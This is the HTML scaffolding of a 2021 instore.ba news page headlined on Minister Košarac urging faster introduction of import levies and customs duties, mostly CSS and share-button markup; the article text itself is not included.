                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in DOMAĆE" class="entry-crumb" href="https://instore.ba/category/domace/">DOMAĆE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5795" class="post-5795 post type-post status-publish format-standard has-post-thumbnail category-domace category-trgovci tag-bih tag-ministarstvo-vanjske-trgovine-i-ekonomskih-odnosa tag-sasa-kosarac tag-uvoz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/domace/">DOMAĆE</a></li><li class="entry-category"><a  href="https://instore.ba/category/trgovci/">Trgovci</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T09:31:33+00:00" >March 17, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fkosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ko%C5%A1arac%3A+Ubrzati+aktivnosti+na+uvo%C4%91enju+prelevmana+i+carinskih+stopa+na+uvoz&url=https%3A%2F%2Finstore.ba%2Fkosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/&title=Ko%C5%A1arac%3A+Ubrzati+aktivnosti+na+uvo%C4%91enju+prelevmana+i+carinskih+stopa+na+uvoz" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ko%C5%A1arac%3A+Ubrzati+aktivnosti+na+uvo%C4%91enju+prelevmana+i+carinskih+stopa+na+uvoz https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ko%C5%A1arac%3A+Ubrzati+aktivnosti+na+uvo%C4%91enju+prelevmana+i+carinskih+stopa+na+uvoz %0A%0A https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar-696x463.jpg" srcset="https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar-696x463.jpg 696w, https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar-768x511.jpg 768w, https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar-631x420.jpg 631w, https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg 850w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Stasa-Kosarac-ministar"/></a></div>
